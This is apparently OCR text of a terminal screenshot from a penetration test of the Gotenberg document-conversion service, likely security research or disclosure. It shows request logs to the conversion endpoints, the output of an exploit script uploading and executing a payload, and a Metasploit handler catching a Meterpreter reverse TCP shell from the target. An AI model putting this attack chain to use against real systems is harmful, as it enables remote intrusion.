 Podgląd Terminal śro 3 cze, 20:17 98%
{"bytes_in":"8513","bytes_out":"1380","host":"172.80.0.3:3000","latency":"7948793842","latency_human":"7.948793842s","level":"info","method":"POST","msg":"request handled","op":"context.Conte
xt.LogRequestResult","path":"/convert/office","referer":"","remote_ip":"172.80.0.1","status":200,"time":"2020-06-03T18:17:05Z","trace":"DhB20X2nOqSLy4lCEL9l1PqmDNuMOATB","uri":"/convert/offic
e","user_agent":"curl/7.52.1"}
{"bytes_in":"8513","bytes_out":"1380","host":"172.80.0.3:3000","latency":"7949327575","latency_human":"7.949327575s","level":"info","method":"POST","msg":"request handled","op":"context.Conte
xt.LogRequestResult","path":"/convert/office","referer":"","remote_ip":"172.80.0.1","status":200,"time":"2020-06-03T18:17:05Z","trace":"DAXciqpSj3qCaXNlyZDg8BCbeBFap0OY","uri":"/convert/offic
e","user_agent":"curl/7.52.1"}
{"bytes_in":"8513","bytes_out":"1380","host":"172.80.0.3:3000","latency":"7925823835","latency_human":"7.925823835s","level":"info","method":"POST","msg":"request handled","op":"context.Conte
xt.LogRequestResult","path":"/convert/office","referer":"","remote_ip":"172.80.0.1","status":200,"time":"2020-06-03T18:17:05Z","trace":"RngUslx1zZ7eCfnCbDM7zjwDaZaLe8Jb","uri":"/convert/offic
e","user_agent":"curl/7.52.1"}
{"bytes_in":"691","bytes_out":"55744","host":"172.80.0.3:3000","latency":"1385944685","latency_human":"1.385944685s","level":"info","method":"POST","msg":"request handled","op":"context.Conte
xt.LogRequestResult","path":"/convert/markdown","referer":"","remote_ip":"172.80.0.1","status":200,"time":"2020-06-03T18:17:07Z","trace":"rlpGqwlNmoiRVCCvFy26NkOmLlpISYCf","uri":"/convert/mar
kdown","user_agent":"curl/7.52.1"}
br0x ~/pentest/gotenberg/exploit ./go.sh 20:11 | master
FOUND! Uploading payload..
Executing..
EXECUTED! %
br0x ~/pentest/gotenberg/exploit 20:17 | master
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 0.0.0.0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 4 opened (172.80.0.2:4444 -> 172.80.0.3:43020) at 2020-06-03 18:16:59 +0000
meterpreter >
0 <sh 5 | zsh 6 | zsh 7 | mc 8 | zsh 9 | zsh 10 | zsh 11 | zsh 12 | zsh 13 | zsh 14- | mc 15* | zsh ↑ 37d 13h 2m 2020-06-03 | 20:17 br0x 93%